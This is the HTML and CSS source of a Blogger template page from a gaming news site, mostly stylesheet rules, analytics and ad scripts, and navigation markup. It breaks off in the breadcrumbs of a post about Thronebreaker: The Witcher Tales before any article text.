.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=7b43f305-8786-4970-8c39-72a9782dde71' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=7b43f305-8786-4970-8c39-72a9782dde71' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15hFncgoYM4Y9yc-xKafe3tzHKlFdWjD5W7sLGwDO706zVLD01nRtCw2CSeu3kFMeupxThhQLw4F7pOdLLieUhRlko0BZdx8f7ShyEx-8NgAB-hzgjykcf-Nym-9qXT976bMOLFRMiw/s640/thronebreaker.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Nintendo' property='v:title' rel='v:url'>Nintendo</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
